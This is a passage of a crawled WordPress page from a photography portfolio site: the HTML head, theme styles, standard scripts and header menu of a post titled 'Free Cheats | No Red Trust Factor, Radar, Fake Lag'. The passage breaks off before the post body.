

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/free-cheats-no-red-trust-factor-radar-fake-lag
body_size: 38062
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Free Cheats | No Red Trust Factor, Radar, Fake Lag &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-cheats-no-red-trust-factor-radar-fake-lag" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-cheats-no-red-trust-factor-radar-fake-lag&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/32123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/free-cheats-no-red-trust-factor-radar-fake-lag" />
<link rel='shortlink' href='https://alfonsduran.com/?p=32123' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-32123 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
